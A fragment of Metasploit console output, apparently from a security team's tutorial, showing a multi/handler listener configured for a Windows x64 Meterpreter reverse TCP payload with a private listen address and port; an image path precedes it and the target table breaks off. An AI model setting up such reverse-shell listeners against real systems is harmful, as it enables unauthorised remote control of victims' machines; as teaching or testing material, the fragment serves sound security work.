 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     172.16.111.222   yes       The listen address (an interface may be
specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
Tide安全团队